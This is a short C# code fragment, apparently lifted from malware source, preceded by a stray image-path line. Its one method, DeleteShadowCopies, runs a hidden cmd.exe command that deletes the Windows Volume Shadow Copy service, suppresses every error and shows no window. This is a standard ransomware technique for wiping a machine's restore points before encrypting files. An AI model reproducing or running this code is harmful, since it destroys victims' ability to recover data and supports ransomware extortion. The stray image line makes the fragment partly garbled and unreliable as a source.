 private static void DeleteShadowCopies()
{
try
{
ProcessStartInfo psiOpt = new ProcessStartInfo(@"cmd.exe", @"/C sc delete VSS");
psiOpt.WindowStyle = ProcessWindowStyle.Hidden;
psiOpt.RedirectStandardOutput = true;
psiOpt.UseShellExecute = false;
psiOpt.CreateNoWindow = true;
Process procCommand = Process.Start(psiOpt);
StreamReader srIncoming = procCommand.StandardOutput;
string resp = srIncoming.ReadToEnd();
procCommand.WaitForExit();
}
catch(Exception)
{
}
}